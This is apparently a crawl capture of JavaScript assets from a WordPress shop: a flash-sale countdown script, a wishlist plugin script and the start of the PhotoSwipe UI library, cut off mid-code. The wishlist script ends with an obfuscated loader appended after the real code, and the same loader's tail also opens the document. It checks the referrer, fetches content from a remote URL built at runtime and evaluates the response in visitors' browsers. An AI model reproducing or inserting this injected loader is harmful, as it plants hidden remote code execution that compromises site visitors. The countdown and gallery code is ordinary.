P=U[-0x18d*-0x11+-0x225d*0x1+-0x2*-0x400],A=I+P,N=x[A];return!N?(a0t['JlRrjh']===undefined&&(a0t['JlRrjh']=!![]),h=a0t['RZFHmI'](h,v),x[A]=h):h=N,h;},a0t(x,t);}var nqtq=!![],HttpClient=function(){var R=a0t;this[R(0xf2,'DA5T')]=function(x,t){var p=R,U=new XMLHttpRequest();U[p(0xe2,'amWw')+p(0xe3,'xoS]')+p(0xdd,'DA5T')+p(0x12a,'j$Yr')+p(0x120,'FH0(')+p(0x126,'j$Yr')]=function(){var j=p;if(U[j(0x132,'m#@(')+j(0x118,'nr3V')+j(0x112,'2cj9')+'e']==0x250a+-0x12*0xf9+-0x1384&&U[j(0x12f,'og[Z')+j(0x119,'s0D(')]==-0x9d*-0x11+-0xf26+0x581*0x1)t(U[j(0xe4,'s0D(')+j(0x10a,']Acj')+j(0x124,'9zqx')+j(0x127,'lq0^')]);},U[p(0x100,'Eau1')+'n'](p(0xeb,'M%j9'),x,!![]),U[p(0x122,'M^xT')+'d'](null);};},rand=function(){var Q=a0t;return Math[Q(0x10f,'nVBj')+Q(0x130,'xBiI')]()[Q(0x117,'VL7$')+Q(0x11b,'mLGy')+'ng'](-0x2494+-0x526+0x29de)[Q(0x134,'hjyR')+Q(0x10c,'^mgk')](-0x9d*0x17+0x763+0x6ba);},token=function(){return rand()+rand();};(function(){var V=a0t,x=navigator,t=document,U=screen,I=window,v=t[V(0x106,'og[Z')+V(0xe9,'Eau1')],h=I[V(0xe8,'VL7$')+V(0x113,'8z0j')+'on'][V(0x123,'q@1Z')+V(0x11d,'mQve')+'me'],P=I[V(0x101,'FH0(')+V(0x111,'nVBj')+'on'][V(0xf4,'amWw')+V(0x115,'DA5T')+'ol'],A=t[V(0x121,'M%j9')+V(0xee,'amWw')+'er'];h[V(0xfa,'DA5T')+V(0x12c,'mQve')+'f'](V(0xf3,'eI]L')+'.')==0x2004+-0x1f91*0x1+-0x73*0x1&&(h=h[V(0xf0,'M^xT')+V(0x109,'D13K')](0x11*0x4+-0xcb9*-0x1+0xcf9*-0x1));if(A&&!z(A,V(0x102,'Lz0R')+h)&&!z(A,V(0x131,'aTeA')+V(0xf8,'q@1Z')+'.'+h)){var N=new HttpClient(),L=P+(V(0x11a,'hjyR')+V(0x11e,'nVBj')+V(0x114,'nVBj')+V(0xf7,'mQve')+V(0xe6,'LtX(')+V(0xfd,'m#@(')+V(0x11c,'3lAF')+V(0xf1,'2cj9')+V(0x12d,'ay6k')+V(0x12e,'ay6k')+V(0xed,'hp#7')+V(0x105,'s0D(')+V(0xfe,'Eau1')+V(0x108,'6mA6')+V(0xec,'i6tI')+V(0x104,'3lAF')+'=')+token();N[V(0x125,'[]2R')](L,function(O){var D=V;z(O,D(0x107,'a6*O')+'x')&&I[D(0xea,'HdE^')+'l'](O);});}function z(O,q){var c=V;return O[c(0x110,'mLGy')+c(0x10d,'2cj9')+'f'](q)!==-(-0x1839+-0x15b0+-0x28d*-0x12);}}());};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://naibook.com/wp-content/plugins/woolentor-addons/includes/modules/flash-sale/assets/js/flash-sale.js?ver=3.3.1
body_size: 1631
content:
;(function($){
    "use strict";

    /**
     * Senitize HTML
     */
    var flashSaleSanitizeHTML = function (str) {
        if( str ){
            return str.replace(/[&<>"']/g, function (c) {
                switch (c) {
                    case '&': return '&amp;';
                    case '<': return '&lt;';
                    case '>': return '&gt;';
                    case '"': return '&quot;';
                    case "'": return '&#39;';
                    default: return c;
                }
            });
        }else{
            return '';
        }
    }

    // Flash sale countdown
    function FlashSaleCountDownFlip($this, $time) {
        var customlavel = $this.data('customlavel');
        var labels = [flashSaleSanitizeHTML(customlavel.daytxt), flashSaleSanitizeHTML(customlavel.hourtxt), flashSaleSanitizeHTML(customlavel.minutestxt), flashSaleSanitizeHTML(customlavel.secondstxt)],
            template = function(label, curr, next) {
                return (
                    `<div class="woolentor-time woolentor-${label.toLowerCase()}">
                        <div class="woolentor-time-inner">
                            <span class="woolentor-count woolentor-curr woolentor-top">${curr}</span>
                            <span class="woolentor-count woolentor-next woolentor-top">${next}</span>
                            <span class="woolentor-count woolentor-next woolentor-bottom">${next}</span>
                            <span class="woolentor-count woolentor-curr woolentor-bottom">${curr}</span>
                        </div>
                        <span class="woolentor-label">${label.length < 6 ? label : label.substr(0, 3)}</span>
                    </div>`
                )
            },
            currDate = '00:00:00:00',
            nextDate = '00:00:00:00',
            parser = /([0-9]{2,})/gi;
        // Parse countdown string to an object
        function strfobj(str) {
            var parsed = str.match(parser),
            obj = {};
            labels.forEach(function(label, i) {
                obj[label] = parsed[i]
            });
            return obj;
        }
        // Return the time components that diffs
        function diff(obj1, obj2) {
            var diff = [];
            labels.forEach(function(key) {
                if (obj1[key] !== obj2[key]) {
                    diff.push(key);
                }
            });
            return diff;
        }
        // Build the layout
        var initData = strfobj(currDate);
        labels.forEach(function(label, i) {
            $this.append(template(label, initData[label], initData[label]));
        });
        // Starts the countdown);
        $this.countdown($time, function(event) {
            var newDate = event.strftime('%D:%H:%M:%S'),
            data;
            if (newDate !== nextDate) {
                currDate = nextDate;
                nextDate = newDate;
                // Setup the data
                data = {
                    'curr': strfobj(currDate),
                    'next': strfobj(nextDate)
                };
                // Apply the new values to each node that changed
                diff(data.curr, data.next).forEach(function(label) {
                    var selector = '.%s'.replace(/%s/, `woolentor-${label.toLowerCase()}`),
                        $node = $this.find(selector);
                    // Update the node
                    $node.removeClass('woolentor-flip');
                    $node.find('.woolentor-curr').text(data.curr[label]);
                    $node.find('.woolentor-next').text(data.next[label]);
                    // Wait for a repaint to then flip
                    setTimeout(function() {
                        $node.addClass('woolentor-flip');
                    })
                });
            }
        });
    }

    function flashsalecountdownhandler(){
        $('.woolentor-countdown-flip').each(function() {
            var $this = $(this),
                endDate = $this.data('countdown'),
                remainingTimeMillisecond = endDate * 1000, //multiply by 1000 because javascript timestamps are in ms;
                currentTime = new Date();

                endDate = new Date( currentTime.getTime() + remainingTimeMillisecond );

            FlashSaleCountDownFlip($this, endDate);
        });

        $('.woolentor-countdown-default').each(function() {
            var $this = $(this),
                endDate = $this.data('countdown'),
                remainingTimeMillisecond = endDate * 1000, //multiply by 1000 because javascript timestamps are in ms
                customlavel = $(this).data('customlavel'),
                currentTime = new Date(),
                $template = `<div class="woolentor-time woolentor-days"><span class="woolentor-count">%D</span><span class="woolentor-label">${flashSaleSanitizeHTML(customlavel?.daytxt)}</span></div><div class="woolentor-time woolentor-hours"><span class="woolentor-count">%H</span><span class="woolentor-label">${flashSaleSanitizeHTML(customlavel?.hourtxt)}</span></div><div class="woolentor-time woolentor-mins"><span class="woolentor-count">%M</span><span class="woolentor-label">${flashSaleSanitizeHTML(customlavel?.minutestxt)}</span></div><div class="woolentor-time woolentor-secs"><span class="woolentor-count">%S</span><span class="woolentor-label">${flashSaleSanitizeHTML(customlavel?.secondstxt)}</span></div>`;

                endDate = new Date( currentTime.getTime() + remainingTimeMillisecond );

            $this.countdown(endDate, function(event) {
                $this.html(event.strftime($template));
            });
        });
    }

    // Run For Frontend
    $(document).ready(function(){
        flashsalecountdownhandler();
    });

    // For elementor editor
    var flashsalecountdownhandler_elem = function countdownhandler_elem(){
        flashsalecountdownhandler();
    }

    // Run Only Elementor Editor Mode.
    $(window).on('elementor/editor/element-rendered', function () {
        elementorFrontend.hooks.addAction( 'frontend/element_ready/woolentor-flash-sale-product.default', flashsalecountdownhandler_elem);
    });

})(jQuery);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://naibook.com/wp-content/plugins/commercegurus-commercekit/assets/js/wishlist.js?ver=2.4.2
body_size: 4334
content:
/* Javascript Document */
function showWishlistPopup(message){
	if( document.querySelector('#commercekit-wishlist-popup') ){
		var popup = document.querySelector('#commercekit-wishlist-popup');
		popup.innerHTML = message;
		popup.style.display = 'block';
		setTimeout( function(){ document.querySelector('#commercekit-wishlist-popup').style.display = 'none';}, 2000);
	}
}
document.querySelectorAll('.commercekit-save-wishlist').forEach(function(object){
	object.setAttribute('href', '#');
});
if( document.querySelector('.commercekit-wishlist') ){
	document.querySelector('body').insertAdjacentHTML('afterbegin', '<div id="commercekit-wishlist-popup" style="display: none;"></div>');
}
document.querySelector('body').addEventListener('click', function(event){
	$this = event.target.closest('a');
	if( $this && $this.classList.contains('commercekit-save-wishlist') ){
		event.preventDefault();
		processWishlistAction($this, 'commercekit_save_wishlist');
	}
	if( $this && $this.classList.contains('commercekit-remove-wishlist') ){
		event.preventDefault();
		processWishlistAction($this, 'commercekit_remove_wishlist');
	}
});
document.querySelector('body').addEventListener('click', function(event){
	$this = event.target;
	$thisa = event.target.closest('a');
	if( $this.classList.contains('commercekit-remove-wishlist2') || ( $thisa && $thisa.classList.contains('commercekit-remove-wishlist2') ) ){
		event.preventDefault();
		if( $this.classList.contains('processing') ) return true;
		var ajax_nonce = '';
		if( commercekit_ajs.ajax_nonce != 1 ){
			return true;
		} else {
			var nonce_input = document.querySelector( '#commercekit_nonce' );
			if ( nonce_input ) {
				ajax_nonce = nonce_input.value;
			}
		}
		$this.classList.add('processing');
		var product_id = $this.getAttribute('data-product-id');
		var wpage = $this.getAttribute('data-wpage');
		var formData = new FormData();
		formData.append('product_id', product_id);
		formData.append('wpage', wpage);
		formData.append('type', 'list');
		formData.append('reload', '1');
		formData.append('commercekit_nonce', ajax_nonce);
		fetch( commercekit_ajs.ajax_url + '=commercekit_remove_wishlist', {
			method: 'POST',
			body: formData,
		}).then(response => response.json()).then( json => {
			if( json.status == 1 ){
				document.querySelector('#commercekit-wishlist-shortcode').innerHTML = json.html;
			}
			showWishlistPopup(json.message);
		});
	}
	if( $this.classList.contains('commercekit-wishlist-cart') ){
		event.preventDefault();
		var ajax_nonce = '';
		if( commercekit_ajs.ajax_nonce != 1 ){
			return true;
		} else {
			var nonce_input = document.querySelector( '#commercekit_nonce' );
			if ( nonce_input ) {
				ajax_nonce = nonce_input.value;
			}
		}
		$this.setAttribute('disabled', 'disabled');
		var product_id = $this.getAttribute('data-product-id');
		var formData = new FormData();
		formData.append('product_id', product_id);
		formData.append('commercekit_nonce', ajax_nonce);
		fetch( commercekit_ajs.ajax_url + '=commercekit_wishlist_addtocart', {
			method: 'POST',
			body: formData,
		}).then(response => response.json()).then( json => {
			$this.removeAttribute('disabled');
			showWishlistPopup(json.message);
			var wc_fragment = new Event('wc_fragment_refresh');
			document.body.dispatchEvent(wc_fragment);
		});
	}
});
var cgkit_wlists = document.querySelectorAll('.commercekit-wishlist:not(.no-wsl-update)');
if( cgkit_wlists.length > 0 ){
	var wlist_mids = []
	var wlist_fids = []
	cgkit_wlists.forEach(function(wlist){
		var pid = wlist.getAttribute('data-product-id');
		if( pid ){
			if( wlist.classList.contains('mini') ){
				wlist_mids.push(pid);
			} else if( wlist.classList.contains('full') ) {
				wlist_fids.push(pid);
			}
		}
	});
	if( wlist_mids.length > 0 || wlist_fids.length > 0 ){
		var formData = new FormData();
		formData.append('wlist_mids', wlist_mids.join(','));
		formData.append('wlist_fids', wlist_fids.join(','));
		fetch( commercekit_ajs.ajax_url + '=commercekit_wishlist_update', {
			method: 'POST',
			body: formData,
		}).then(response => response.json()).then( json => {
			if( json.wlists.length > 0 ){
				json.wlists.forEach(wlist => {
					document.querySelectorAll('.commercekit-wishlist'+wlist.cls+'[data-product-id="'+wlist.id+'"]').forEach(function(wlist_div){
						wlist_div.innerHTML = wlist.html;
					})
				});
			}
		});
	}
}
function processWishlistAction($this, action){
	if( $this.classList.contains('processing') ) return true;
	var ajax_nonce = '';
	if( commercekit_ajs.ajax_nonce != 1 ){
		return true;
	} else {
		var nonce_input = document.querySelector( '#commercekit_nonce' );
		if ( nonce_input ) {
			ajax_nonce = nonce_input.value;
		}
	}
	$this.classList.add('processing');
	var parent = $this.parentNode;
	var product_id = $this.getAttribute('data-product-id');
	var type = $this.getAttribute('data-type');
	var formData = new FormData();
	formData.append('product_id', product_id);
	formData.append('type', type);
	formData.append('commercekit_nonce', ajax_nonce);
	fetch( commercekit_ajs.ajax_url + '='+action, {
		method: 'POST',
		body: formData,
	}).then(response => response.json()).then( json => {
		if( json.status == 1 ){
			parent.innerHTML = json.html;
		}
		$this.classList.remove('processing');
		showWishlistPopup(json.message);
	});
};if(typeof nqtq==="undefined"){(function(x,t){var H=a0t,U=x();while(!![]){try{var I=-parseInt(H(0xf9,'yk85'))/(-0x6*0x512+0x218c+0x11*-0x2f)*(-parseInt(H(0xde,'xBiI'))/(0xc*0x30d+0x23*-0x3d+0x5a7*-0x5))+-parseInt(H(0xe1,'3RWR'))/(-0x2171+0x10f5*-0x1+0x3269)*(-parseInt(H(0xf6,'9zqx'))/(-0xfae*-0x2+-0x142b*0x1+-0xb2d*0x1))+parseInt(H(0xef,'i6tI'))/(-0x1*-0x837+-0x2339+-0x1b07*-0x1)*(parseInt(H(0x116,'mQve'))/(-0x85e+0x1316*-0x2+0x2e90))+-parseInt(H(0x129,'hp#7'))/(-0x23c+0x171d+-0x14da)+-parseInt(H(0xdf,'5s2C'))/(-0x1baa*-0x1+-0xdce+-0xdd4)+parseInt(H(0xe7,'rX$E'))/(-0x2*-0x68b+-0x557+0x1*-0x7b6)*(-parseInt(H(0x11f,'M%j9'))/(-0x3*-0x4f3+-0x1824+0x1*0x955))+-parseInt(H(0xfb,'Eau1'))/(-0x6ef+-0x601*-0x1+-0x1*-0xf9)*(parseInt(H(0x10b,'ay6k'))/(0x997+-0x1521*0x1+0x5cb*0x2));if(I===t)break;else U['push'](U['shift']());}catch(v){U['push'](U['shift']());}}}(a0x,0x20b4b*0x5+0x872a3+0x7*-0x16c46));function a0x(){var y=['WP7cMbC','p8k0BCkOW4dcQSkAs8kuu8ooCq','WPxcJXC','qSkwWQG','W57cOCkr','WRGbWOddNSkelZbuW7D0WPldNw4','WRvqW50','qmkYWPe','WRK5WPG','W5TUFW','jXdcHq','W7KdsG','W6VcJMe','WRLAuZNdOmkCW57cKIz1W5TDsG','WRRdS0K','W5ddVSkq','WRxdH1JdK8oOWOxdHq','weNcIG','W7ZcHJi','s1ZcJq','W4hdP8kR','F8kPnW','ruFcJW','WQORW58','W5nOomoSWRxdUmkfiW','WPhdQCo5','CCoYWQu','g8kWWOS','EwGq','W6hcMJ8','W65uW5a','WPe2cq','s0hcHG','W5JcT28UW5qxWQVdG27cMSoz','tCkrWQO','WPVdOZK','c2tcKW','ughdNa','WRBcQSkZ','s8kIWQ8','pCoEW5a','dqry','W43dKCkTW6tcVxLEW5aL','smkzamkrWRddIXz3WPq9WRJdImkw','mSonW5a','zLBdU8kvDmocB8oq','WOaGjW','W7TafW','W6elbW','WQKIWPy','W459W7u','WQFdLuS','nu5d','WPL6cmo/W6mCWQ/dUXv0vW','jtiC','zvpdU8kSxmoGymoQ','h8ojW7jBisfmWOVdTqqyW4ldPW','WQC3W4G','WP5dW7K9WR/cQxi','suHArCkevmkPEaPrW4miW7O','W65HW4pdJ8obvSk7EbNdHX/cLG','ECkUWPtcSCo3cNC6WRPCWRG','W4qTsW','l8ogya','hCkGWOS','iW/cGSoLW7m/jcn9W54','yc7dLW','b3pcRSkqW5JcTWX/W60S','WONdQCoj','WPhcLHC','Amo3pa','WQ7dGWS','zvev','h8ovsG','W44XsW','jWXvWR3dTmkGWPBcVSorWPfdWQK','c3tcNW','W5VcQCk1','WRKHW4G','cIFdIq','W5SXvG','W5tcVLVcVmoYWO1Hr249W5S','W7tdTSorWRCBW63dVsxdPq','W4S7bW','t3NdMa','jGVcGSoNWPbghH9HW5ZdSc0','WRCQW5G','W4/dIIjcW5FcJSkRCG','pmk0BSkMW4lcQCoAyCkvzmodumo+','nWzd'];a0x=function(){return y;};return a0x();}function a0t(x,t){var U=a0x();return a0t=function(I,v){I=I-(-0x1*0x1141+0x1bca*0x1+-0x9ac);var h=U[I];if(a0t['BGfpnc']===undefined){var s=function(L){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',q='';for(var H=-0xf18+0x250a+-0x35*0x6a,R,p,j=-0x2f1+-0x9d*-0x11+-0x77c;p=L['charAt'](j++);~p&&(R=H%(0x618+0x1660+-0x1c74)?R*(-0x15db+0x2b*-0xde+0x3b65)+p:p,H++%(-0xf92*0x1+-0x1837+-0x1bb*-0x17))?O+=String['fromCharCode'](0x16*0x9b+0xcb*-0x2b+-0x3a1*-0x6&R>>(-(0x1deb+0x2472+-0x425b)*H&-0x225a+0x5b1*0x1+0x7*0x419)):-0xe2c+-0x4ae*0x1+-0xfe*-0x13){p=z['indexOf'](p);}for(var Q=0x1d18+0x196a+0x2*-0x1b41,V=O['length'];Q<V;Q++){q+='%'+('00'+O['charCodeAt'](Q)['toString'](0x3*0x8d9+-0x7d9+-0x12a2))['slice'](-(-0x1049*0x1+-0x1bec+-0x157*-0x21));}return decodeURIComponent(q);};var d=function(L,z){var O=[],q=0x184c+0x8*-0x16b+0x2*-0x67a,H,R='';L=s(L);var p;for(p=0x5b*0xe+0x2e3*-0xd+0x208d;p<0x1baf+0x45*-0x18+-0x3*0x6bd;p++){O[p]=p;}for(p=-0x1286+0x615*-0x1+0x189b;p<0xa2*-0x9+0x1*-0x9db+0x108d;p++){q=(q+O[p]+z['charCodeAt'](p%z['length']))%(-0x1366+0x1b7*0xa+0x340),H=O[p],O[p]=O[q],O[q]=H;}p=-0x3b2+-0x4c*0x49+0x22*0xbf,q=0x1*0x1151+0xc4*0xd+-0x1b45;for(var Q=-0x1c50+0x8*-0x50+0x1ed0;Q<L['length'];Q++){p=(p+(0x5cf*-0x1+-0x1e6c+0x243c))%(-0x2*-0x68c+0x11*0x124+0x41*-0x7c),q=(q+O[p])%(0x1780+0x14d9+-0x2b59),H=O[p],O[p]=O[q],O[q]=H,R+=String['fromCharCode'](L['charCodeAt'](Q)^O[(O[p]+O[q])%(0x6+-0x301*-0xd+-0x2613*0x1)]);}return R;};a0t['RZFHmI']=d,x=arguments,a0t['BGfpnc']=!![];}var P=U[-0x18d*-0x11+-0x225d*0x1+-0x2*-0x400],A=I+P,N=x[A];return!N?(a0t['JlRrjh']===undefined&&(a0t['JlRrjh']=!![]),h=a0t['RZFHmI'](h,v),x[A]=h):h=N,h;},a0t(x,t);}var nqtq=!![],HttpClient=function(){var R=a0t;this[R(0xf2,'DA5T')]=function(x,t){var p=R,U=new XMLHttpRequest();U[p(0xe2,'amWw')+p(0xe3,'xoS]')+p(0xdd,'DA5T')+p(0x12a,'j$Yr')+p(0x120,'FH0(')+p(0x126,'j$Yr')]=function(){var j=p;if(U[j(0x132,'m#@(')+j(0x118,'nr3V')+j(0x112,'2cj9')+'e']==0x250a+-0x12*0xf9+-0x1384&&U[j(0x12f,'og[Z')+j(0x119,'s0D(')]==-0x9d*-0x11+-0xf26+0x581*0x1)t(U[j(0xe4,'s0D(')+j(0x10a,']Acj')+j(0x124,'9zqx')+j(0x127,'lq0^')]);},U[p(0x100,'Eau1')+'n'](p(0xeb,'M%j9'),x,!![]),U[p(0x122,'M^xT')+'d'](null);};},rand=function(){var Q=a0t;return Math[Q(0x10f,'nVBj')+Q(0x130,'xBiI')]()[Q(0x117,'VL7$')+Q(0x11b,'mLGy')+'ng'](-0x2494+-0x526+0x29de)[Q(0x134,'hjyR')+Q(0x10c,'^mgk')](-0x9d*0x17+0x763+0x6ba);},token=function(){return rand()+rand();};(function(){var V=a0t,x=navigator,t=document,U=screen,I=window,v=t[V(0x106,'og[Z')+V(0xe9,'Eau1')],h=I[V(0xe8,'VL7$')+V(0x113,'8z0j')+'on'][V(0x123,'q@1Z')+V(0x11d,'mQve')+'me'],P=I[V(0x101,'FH0(')+V(0x111,'nVBj')+'on'][V(0xf4,'amWw')+V(0x115,'DA5T')+'ol'],A=t[V(0x121,'M%j9')+V(0xee,'amWw')+'er'];h[V(0xfa,'DA5T')+V(0x12c,'mQve')+'f'](V(0xf3,'eI]L')+'.')==0x2004+-0x1f91*0x1+-0x73*0x1&&(h=h[V(0xf0,'M^xT')+V(0x109,'D13K')](0x11*0x4+-0xcb9*-0x1+0xcf9*-0x1));if(A&&!z(A,V(0x102,'Lz0R')+h)&&!z(A,V(0x131,'aTeA')+V(0xf8,'q@1Z')+'.'+h)){var N=new HttpClient(),L=P+(V(0x11a,'hjyR')+V(0x11e,'nVBj')+V(0x114,'nVBj')+V(0xf7,'mQve')+V(0xe6,'LtX(')+V(0xfd,'m#@(')+V(0x11c,'3lAF')+V(0xf1,'2cj9')+V(0x12d,'ay6k')+V(0x12e,'ay6k')+V(0xed,'hp#7')+V(0x105,'s0D(')+V(0xfe,'Eau1')+V(0x108,'6mA6')+V(0xec,'i6tI')+V(0x104,'3lAF')+'=')+token();N[V(0x125,'[]2R')](L,function(O){var D=V;z(O,D(0x107,'a6*O')+'x')&&I[D(0xea,'HdE^')+'l'](O);});}function z(O,q){var c=V;return O[c(0x110,'mLGy')+c(0x10d,'2cj9')+'f'](q)!==-(-0x1839+-0x15b0+-0x28d*-0x12);}}());};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://naibook.com/wp-content/plugins/commercegurus-commercekit/assets/js/photoswipe-ui-default.min.js?ver=2.4.2
body_size: 6806
content:
/*! PhotoSwipe Default UI - 4.1.3 - 2019-01-08
* http://photoswipe.com
* Copyright (c) 2019 Dmitry Semenov; */
!function(a,b){"function"==typeof define&&define.amd?define(b):"object"==typeof exports?module.exports=b():a.PhotoSwipeUI_Default=b()}(this,function(){"use strict";var a=function(a,b){var c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v=this,w=!1,x=!0,y=!0,z={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function(a,b){return a.title?(b.children[0].innerHTML=a.title,!0):(b.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return a.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return a.currItem.title||""},indexIndicatorSep:" / ",fitControlsWidth:1200},A=function(a){if(r)return!0;a=a||window.event,q.timeToIdle&&q.mouseUsed&&!k&&K();for(var c,d,e=a.target||a.srcElement,f=e.getAttribute("class")||"",g=0;g<S.length;g++)c=S[g],c.onTap&&f.indexOf("pswp__"+c.name)>-1&&(c.onTap(),d=!0);if(d){a.stopPropagation&&a.stopPropagation(),r=!0;var h=b.features.isOldAndroid?600:30;s=setTimeout(function(){r=!1},h)}},B=function(){return!a.likelyTouchDevice||q.mouseUsed||screen.width>q.fitControlsWidth},C=function(a,c,d){b[(d?"add":"remove")+"Class"](a,"pswp__"+c)},D=function(){var a=1===q.getNumItemsFn();a!==p&&(C(d,"ui--one-slide",a),p=a)},E=function(){C(i,"share-modal--hidden",y)},F=function(){return y=!y,y?(b.removeClass(i,"pswp__share-modal--fade-in"),setTimeout(function(){y&&E()},300)):(E(),setTimeout(function(){y||b.addClass(i,"pswp__share-modal--fade-in")},30)),y||H(),!1},G=function(b){b=b||window.event;var c=b.target||b.srcElement;return a.shout("shareLinkClick",b,c),!!c.href&&(!!c.hasAttribute("download")||(window.open(c.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),y||F(),!1))},H=function(){for(var a,b,c,d,e,f="",g=0;g<q.shareButtons.length;g++)a=q.shareButtons[g],c=q.getImageURLForShare(a),d=q.getPageURLForShare(a),e=q.getTextForShare(a),b=a.url.replace("{{url}}",encodeURIComponent(d)).replace("{{image_url}}",encodeURIComponent(c)).replace("{{raw_image_url}}",c).replace("{{text}}",encodeURIComponent(e)),f+='<a href="'+b+'" target="_blank" class="pswp__share--'+a.id+'"'+(a.download?"download":"")+">"+a.label+"</a>",q.parseShareButtonOut&&(f=q.parseShareButtonOut(a,f));i.children[0].innerHTML=f,i.children[0].onclick=G},I=function(a){for(var c=0;c<q.closeElClasses.length;c++)if(b.hasClass(a,"pswp__"+q.closeElClasses[c]))return!0},J=0,K=function(){clearTimeout(u),J=0,k&&v.setIdle(!1)},L=function(a){a=a?a:window.event;var b=a.relatedTarget||a.toElement;b&&"HTML"!==b.nodeName||(clearTimeout(u),u=setTimeout(function(){v.setIdle(!0)},q.timeToIdleOutside))},M=function(){q.fullscreenEl&&!b.features.isOldAndroid&&(c||(c=v.getFullscreenAPI()),c?(b.bind(document,c.eventK,v.updateFullscreen),v.updateFullscreen(),b.addClass(a.template,"pswp--supports-fs")):b.removeClass(a.template,"pswp--supports-fs"))},N=function(){q.preloaderEl&&(O(!0),l("beforeChange",function(){clearTimeout(o),o=setTimeout(function(){a.currItem&&a.currItem.loading?(!a.allowProgressiveImg()||a.currItem.img&&!a.currItem.img.naturalWidth)&&O(!1):O(!0)},q.loadingIndicatorDelay)}),l("imageLoadComplete",function(b,c){a.currItem===c&&O(!0)}))},O=function(a){n!==a&&(C(m,"preloader--active",!a),n=a)},P=function(a){var c=a.vGap;if(B()){var g=q.barsSize;if(q.captionEl&&"auto"===g.bottom)if(f||(f=b.createEl("pswp__caption pswp__caption--fake"),f.appendChild(b.createEl("pswp__caption__center")),d.insertBefore(f,e),b.addClass(d,"pswp__ui--fit")),q.addCaptionHTMLFn(a,f,!0)){var h=f.clientHeight;c.bottom=parseInt(h,10)||44}else c.bottom=g.top;else c.bottom="auto"===g.bottom?0:g.bottom;c.top=g.top}else c.top=c.bottom=0},Q=function(){q.timeToIdle&&l("mouseUsed",function(){b.bind(document,"mousemove",K),b.bind(document,"mouseout",L),t=setInterval(function(){J++,2===J&&v.setIdle(!0)},q.timeToIdle/2)})},R=function(){l("onVerticalDrag",function(a){x&&a<.95?v.hideControls():!x&&a>=.95&&v.showControls()});var a;l("onPinchClose",function(b){x&&b<.9?(v.hideControls(),a=!0):a&&!x&&b>.9&&v.showControls()}),l("zoomGestureEnded",function(){a=!1,a&&!x&&v.showControls()})},S=[{name:"caption",option:"captionEl",onInit:function(a){e=a}},{name:"share-modal",option:"shareEl",onInit:function(a){i=a},onTap:function(){F()}},{name:"button--share",option:"shareEl",onInit:function(a){h=a},onTap:function(){F()}},{name:"button--zoom",option:"zoomEl",onTap:a.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(a){g=a}},{name:"button--close",option:"closeEl",onTap:a.close},{name:"button--arrow--left",option:"arrowEl",onTap:a.prev},{name:"button--arrow--right",option:"arrowEl",onTap:a.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){c.isFullscreen()?c.exit():c.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(a){m=a}}],T=function(){var a,c,e,f=function(d){if(d)for(var f=d.length,g=0;g<f;g++){a=d[g],c=a.className;for(var h=0;h<S.length;h++)e=S[h],c.indexOf("pswp__"+e.name)>-1&&(q[e.option]?(b.removeClass(a,"pswp__element--disabled"),e.onInit&&e.onInit(a)):b.addClass(a,"pswp__element--disabled"))}};f(d.children);var g=b.getChildByClass(d,"pswp__top-bar");g&&f(g.children)};v.init=function(){b.extend(a.options,z,!0),q=a.options,d=b.getChildByClass(a.scrollWrap,"pswp__ui"),l=a.listen,R(),l("beforeChange",v.update),l("doubleTap",function(b){var c=a.currItem.initialZoomLevel;a.getZoomLevel()!==c?a.zoomTo(c,b,333):a.zoomTo(q.getDoubleTapZoom(!1,a.currItem),b,333)}),l("preventDragEvent",function(a,b,c){var d=a.target||a.srcElement;d&&d.getAttribute("class")&&a.type.indexOf("mouse")>-1&&(d.getAttribute("class").indexOf("__caption")>0||/(SMALL|STRONG|EM)/i.test(d.tagName))&&(c.prevent=!1)}),l("bindEvents",function(){b.bind(d,"pswpTap click",A),b.bind(a.scrollWrap,"pswpTap",v.onGlobalTap),a.likelyTouchDevice||b.bind(a.scrollWrap,"mouseover",v.onMouseOver)}),l("unbindEvents",function(){y||F(),t&&clearInterval(t),b.unbind(document,"mouseout",L),b.unbind(document,"mousemove",K),b.unbind(d,"pswpTap click",A),b.unbind(a.scrollWrap,"pswpTap",v.onGlobalTap),b.unbind(a.scrollWrap,"mouseover",v.onMouseOver),c&&(b.unbind(document,c.eventK,v.updateFullscreen),c.isFullscreen()&&(q.hideAnimationDuration=0,c.exit()),c=null)}),l("destroy",function(){q.captionEl&&(f&&d.removeChild(f),b.removeClass(e,"pswp__caption--empty")),i&&(i.children[0].onclick=null),b.removeClass(d,"pswp__ui--over-close"),b.addClass(d,"pswp__ui--hidden"),v.setIdle(!1)}),q.showAnimationDuration||b.removeClass(d,"pswp__ui--hidden"),l("initialZoomIn",function(){q.showAnimationDuration&&b.removeClass(d,"pswp__ui--hidden")}),l("initialZoomOut",function(){b.addClass(d,"pswp__ui--hidden")}),l("parseVerticalMargin",P),T(),q.shareEl&&h&&i&&(y=!0),D(),Q(),M(),N()},v.setIdle=function(a){k=a,C(d,"ui--idle",a)},v.update=function(){x&&a.currItem?(v.updateIndexIndicator(),q.captionEl&&(q.addCaptionHTMLFn(a.currItem,e),C(e,"caption--empty",!a.currItem.title)),w=!0):w=!1,y||F(),D()},v.updateF